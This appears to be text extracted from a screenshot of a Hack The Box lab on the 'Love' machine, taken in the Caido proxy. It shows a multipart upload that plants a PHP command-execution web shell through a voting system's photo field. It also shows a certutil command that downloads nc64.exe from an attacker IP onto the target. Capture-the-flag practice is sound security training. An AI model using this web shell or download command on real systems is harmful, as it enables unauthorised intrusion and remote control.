 Applications Places System Mon 20 Nov, 15:49
Caido - Google Chrome
Secure file scan
Voting System u
love.htb/images
File security che
GitHub - H7
Caido
Voting System 1.0 - R
nc.exe/nc64.exe at m
Hack The Box :: Hack
http://love.htb/images/web-shell.php?cmd=dir+C%3A\temp
127.0.0.1:8080/#/replay
Import bookmarks...
Parrot OS
Hack The Box
OSINT Services
Vuln DB
Privacy and Security
Learning Resources
certutil -urlcache -f http://10.10.14.10/nc64.exe C:\temp
Execute
Volume in drive C has no label.
Volume Serial Number is 56DE-BA30
Directory of C:\
CAIDO
Options
Send Feedback
Forwarding
Project Love-HTB
Overview
Sitemap
Scope
Proxy
Intercept
HTTP History
WS History
Match & Replace
Testing
Replay
Automate
Assistant
Workflows
Convert
Logging
Search
Exports
Workspace
Files
Workspace
Session 1
Session 2
Session 3
Session 4
Session 5
http://love.htb
Send
18
19 Shell2
20 ----------------------------
-39774669669049140301552658864
21 Content-Disposition: form-data;
name="lastname"
22
23 Shell
24 ----------------------------
-39774669669049140301552658864
25 Content-Disposition: form-data;
name="position"
26
27 no
28 ----------------------------
-39774669669049140301552658864
29 Content-Disposition: form-data;
name="photo"; filename="web-shell.php"
30 Content-Type: application/x-php
31
32 <html>
33 <body>
34 <form method="GET" name="<?php echo
basename($_SERVER['PHP_SELF']); ?>">
35 <input type="TEXT" name="cmd"
autofocus id="cmd" size="80">
36 <input type="SUBMIT" value="Execute">
37 </form>
38 <pre>
39 <?php
40 if(isset($_GET['cmd']))
41 {
42 system($_GET['cmd']);
43 }
44 ?>
45 </pre>
46 </body>
47 </html>
48
3 / 3
Response
Pretty Raw Preview
1 HTTP/1.1 302 Found
2 Date: Mon, 20 Nov 2023 17:01:52 GMT
3 Server: Apache/2.4.46 (Win64)
OpenSSL/1.1.1j PHP/7.3.27
4 X-Powered-By: PHP/7.3.27
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-
revalidate
7 Pragma: no-cache
8 location: candidates.php
9 Content-Length: 0
10 Keep-Alive: timeout=5, max=100
11 Connection: Keep-Alive
12 Content-Type: text/html; charset=UTF-8
13
14
Menu
Mozilla Firefox
QTerminal
Caido - Google Chrome
Library